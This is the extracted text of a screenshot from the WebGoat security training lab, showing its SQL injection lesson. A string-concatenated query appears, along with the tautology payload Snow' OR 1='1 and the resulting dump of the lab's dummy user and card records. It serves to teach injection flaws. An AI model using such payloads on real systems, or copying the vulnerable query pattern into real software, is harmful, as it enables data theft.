 WebGoat
Not Secure | 192.168.78.213:6661/WebGoat/start.mvc#lesson/SqlInjection.lesson/6
WEBGOAT
SQL Injection
Introduction
General
Injection Flaws
SQL Injection (advanced)
SQL Injection
SQL Injection (mitigation)
XXE
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8
Try It! String SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating
strings making it susceptible to String SQL injection:
"select * from users where LAST_NAME = ‘" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn't need to know any specific user name to get the complete list,
however you can use 'Smith' to see the data for one user.
Account Name: Snow' OR 1='1 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,